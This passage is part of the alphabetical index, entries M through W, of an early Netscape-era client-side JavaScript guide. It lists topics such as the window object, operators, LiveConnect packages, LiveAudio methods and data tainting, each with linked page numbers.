[MAP HTML tag 92](#page-91-0) Math object [overview 188](#page-187-0) messages [Alert dialog box 59](#page-58-0) [Confirm dialog box 59](#page-58-0) [Prompt dialog box 59](#page-58-0) [status bar 94](#page-93-0) [METHOD attribute 57](#page-56-0) methods *[See also the individual methods](#page-1-0)* [defined 36](#page-35-0) [defining 176](#page-175-0) [referring to windows 73](#page-72-0) MIME types [client capability 98](#page-97-0) [mimeTypes array 98](#page-97-0) mimeTypes property *[See](#page-1-0)* mimeTypes array

### **N**

[NAME attribute 56](#page-55-0) Navigator *[See also](#page-1-0)* Navigator 2.0, Navigator 3.0 [and JavaScript 21,](#page-20-0) [23](#page-22-0) [MIME types supported 98](#page-97-0) [predefined arrays 63](#page-62-0) [printing output 38](#page-37-0) Navigator 2.0 *[See also](#page-1-0)* Navigator Navigator 3.0

*[See also](#page-1-0)* Navigator Navigator JavaScript *[See](#page-1-0)* client JavaScript [Navigator JavaScript.](#page-19-0) *See* client-side JavaScript [navigator object 54](#page-53-0) *[See also](#page-1-0)* Navigator [described 62](#page-61-0) Netscape packages *[See](#page-1-0)* packages [netscape.applet package 79](#page-78-0) [netscape.javascript package 79](#page-78-0), [86](#page-85-0) [netscape.plugin package 79](#page-78-0) [netscape.sun package 79](#page-78-0) [new operator 149,](#page-148-0) [173](#page-172-0) [NOSCRIPT HTML tag 34](#page-33-0) [NS\\_ENABLE\\_TAINT environment](#page-105-0)  variable 106 [null keyword 142](#page-141-0) Number object [overview 190](#page-189-0) numbers [Number object 190](#page-189-0) [parsing from strings 194](#page-193-0)

# **O**

object manipulation statements [for...in 208](#page-207-0) [new operator 206](#page-205-0) [this keyword 207](#page-206-0) [with statement 209](#page-208-0) objects *[See also the individual objects](#page-1-0)* [adding properties 175,](#page-174-0) [176](#page-175-0) [creating new types 171–](#page-170-0)[175](#page-174-0) [deleting 178](#page-177-0) [establishing default 209](#page-208-0) [hierarchy of 53](#page-52-0) [indexing properties 175](#page-174-0) [overview](#page-166-0)[167](#page-166-0)

[onChange event handler 40,](#page-39-0) [41](#page-40-0) [onClick event handler 40](#page-39-0), [41,](#page-40-0) [47,](#page-46-0) [97](#page-96-0) [onLoad event handler 186](#page-185-0) [onMouseOut event handler 94](#page-93-0) [onMouseOver event handler 94](#page-93-0) [onSubmit event handler 42](#page-41-0) [open method 59](#page-58-0) [window object 66](#page-65-0) operators [arithmetic 144](#page-143-0)–?? [assignment 143](#page-142-0) [bitwise 145](#page-144-0)[–146](#page-145-0) [comparison 143](#page-142-0) [defined 141](#page-140-0) [logical 147](#page-146-0) [order of 151](#page-150-0) [overview 142](#page-141-0) [special 148](#page-147-0) [string 148](#page-147-0) Option object *[See](#page-1-0)* Select object options property *[See](#page-1-0)* options array output [displaying 39](#page-38-0) [printing 38](#page-37-0)

# **P**

packages [java 79](#page-78-0) [and LiveConnect 78](#page-77-0) [netscape 78](#page-77-0) [netscape.applet 79](#page-78-0) [netscape.javascript 79](#page-78-0), [86](#page-85-0) [netscape.plugin 79](#page-78-0) [netscape.sun 79](#page-78-0) [sun 79](#page-78-0) [using 79](#page-78-0) pages [objects for 54](#page-53-0) [updating 39](#page-38-0)

[parent property 73](#page-72-0) [parse method 185](#page-184-0) parseFloat function [overview 194](#page-193-0) parseInt function [overview 194](#page-193-0) [pause method \(LiveAudio\) 228](#page-227-0) [PI property 188](#page-187-0) [play method \(LiveAudio\) 228](#page-227-0) Plugin object *[See also](#page-1-0)* plug-ins plug-ins [controlling with LiveConnect 85](#page-84-0) [determining installed 98](#page-97-0) [plugins array 99](#page-98-0) plugins property *[See](#page-1-0)* plugins array [PRE HTML tag 38](#page-37-0) [printing generated HTML 38](#page-37-0) [prompt method 59](#page-58-0) properties *[See also the individual properties](#page-1-0)* [adding to objects 176](#page-175-0) [indexing 175](#page-174-0) [naming 57](#page-56-0) [overview 167](#page-166-0) [referring to 55](#page-54-0) [referring to windows 73](#page-72-0)

# **Q**

quotation marks [for string literals 138](#page-137-0) [using double 33](#page-32-0) [using single 33](#page-32-0)

## **R**

Radio object *[See also](#page-1-0)* radio buttons [reflection 57–59](#page-166-0)

[reserved words 213](#page-212-0) reset buttons *[See also](#page-1-0)* buttons Reset object *[See also](#page-1-0)* reset buttons [return statement 35](#page-34-0) [RGB color values 215](#page-214-0) [right shift operators 147](#page-146-0) [right-hand evaluation 32](#page-31-0)

## **S**

[SCRIPT HTML tag 28](#page-27-0) [LANGUAGE attribute 28](#page-27-0) [SRC attribute 31](#page-30-0) scripts [example of 30](#page-29-0) [hiding 30](#page-29-0) [SCRIPT tag 28](#page-27-0) tainting ??–[108](#page-107-0) [scroll method 59](#page-58-0) security *[See also](#page-1-0)* tainting Select object *[See also](#page-1-0)* selection lists [self property 73](#page-72-0) semicolons [for event handlers 45](#page-44-0) [in cookies 95](#page-94-0) [in JavaScript 31](#page-30-0) [server JavaScript 23](#page-22-0) servers accessing ??[–108](#page-107-0) [setDay method 184](#page-183-0) [setInterval method 59](#page-58-0) [setTime method 184](#page-183-0), [185](#page-184-0) [setTimeout method 59](#page-58-0), [187](#page-186-0) [setvol method \(LiveAudio\) 228](#page-227-0) sound *[See](#page-1-0)* LiveAudio

[space characters, in cookies 95](#page-94-0) [special operators 148](#page-147-0) [new 149](#page-148-0) [typeof 150](#page-149-0) [void 151](#page-150-0) [SRC attribute 31](#page-30-0) start at beginning method (LiveAudio) 228 start time method (LiveAudio) 228 statements *[See also the individual statements](#page-1-0)* [break 203](#page-202-0) [conditional 198](#page-197-0)–[200](#page-199-0) [continue 205](#page-204-0) [do...while 201](#page-200-0) [for 200](#page-199-0) [for...in 208](#page-207-0) [if...else 198](#page-197-0) [labeled 203](#page-202-0) [loop 200–](#page-199-0)[205](#page-204-0) [object manipulation 206–](#page-205-0)[209](#page-208-0) [overview 197–](#page-196-0)[209](#page-208-0) [while 202](#page-201-0) status bar [displaying hints 94](#page-93-0) [displaying messages 60,](#page-59-0) [94](#page-93-0) [status property 60,](#page-59-0) [94](#page-93-0) [stop method \(LiveAudio\) 228](#page-227-0) [stop\\_at\\_end method \(LiveAudio\) 228](#page-227-0) [StopAll method \(LiveAudio\) 228](#page-227-0) [string literals 138](#page-137-0) String object *[See also](#page-1-0)* strings [overview 190](#page-189-0) [string operators 148](#page-147-0) submit buttons *[See also](#page-1-0)* buttons [submit method 42](#page-41-0) Submit object *[See also](#page-1-0)* submit buttons [subwindows, updating 39](#page-38-0)

[sun package 79](#page-78-0)

# **T**

tainting ??–[108](#page-107-0) [accumumlator 107](#page-106-0) [conditional statements and 107](#page-106-0) [control flow and 107](#page-106-0) [enabling 106](#page-105-0) [individual data elements 107](#page-106-0) NS\_ENABLE\_TAINT\_106 [overview 105](#page-104-0) [properties tainted by default 105](#page-104-0) [taint accumulator 107](#page-106-0) [taint code 107](#page-106-0) [untainting data elements 107](#page-106-0) [TARGET attribute 74](#page-73-0) [this keyword 41,](#page-40-0) [46,](#page-45-0) [174,](#page-173-0) [177](#page-176-0) [described 207](#page-206-0) [for object references 177](#page-176-0) times *[See also](#page-1-0)* dates [working with 183](#page-182-0) [TITLE HTML tag 56](#page-55-0) [toGMTString method 95](#page-94-0) [top property 73](#page-72-0) [typeof operator 150](#page-149-0)

# **U**

[unescape function 95,](#page-94-0) [96](#page-95-0) [uppercase 28,](#page-27-0) [136](#page-135-0) URLs [conventions used xv](#page-14-0) [javascript: 91](#page-90-0)

# **V**

values *[See](#page-1-0)* data types [var statement 137](#page-136-0) variables

[declaring 137](#page-136-0) [in JavaScript 136](#page-135-0) [naming 136](#page-135-0) [scope of 137](#page-136-0) [void operator 151](#page-150-0)

# **W**

while loops [continuation of 205](#page-204-0) [termination of 203](#page-202-0) [while statement 202](#page-201-0) [window object 54](#page-53-0) *[See also](#page-1-0)* windows [described 59–](#page-58-0)[60](#page-59-0) [methods of 59](#page-58-0) windows *[See also](#page-1-0)* documents [closing 66](#page-65-0) [giving focus to 75](#page-74-0) [handles for 86](#page-85-0) [naming 66](#page-65-0), [72](#page-71-0) [navigating among 75](#page-74-0) [opening 66](#page-65-0) [overview 65](#page-64-0) [referring to 72–](#page-71-0)?? [taint accumulator 107](#page-106-0) [window object 59–](#page-58-0)[60](#page-59-0) [with statement 189](#page-188-0) [described 209](#page-208-0) [write method 60](#page-59-0), [169](#page-168-0) [example of use 36](#page-35-0) [using 36](#page-35-0)–?? [writeln method 38](#page-37-0), [60](#page-59-0) *[See also](#page-1-0)* write method